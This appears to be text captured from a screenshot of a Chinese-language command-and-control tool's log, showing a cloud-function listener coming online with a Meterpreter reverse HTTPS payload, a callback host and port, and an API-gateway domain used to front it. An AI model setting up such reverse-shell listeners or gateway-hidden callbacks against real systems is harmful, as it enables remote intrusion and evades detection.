 主机IP/模块/参数/结果 清空
04-22 21:51:54 云函数上线 192.168.1.113
监听 : {"PAYLOAD": "windows/x64/meterpreter_reverse_https", "LPORT": 9443, "LHOST": "100.74.138.12"}
API网关公网域名 : test.apigateway.com
API网关中填写的后端地址: https://100.74.138.12:9443
虚拟监听ID: 13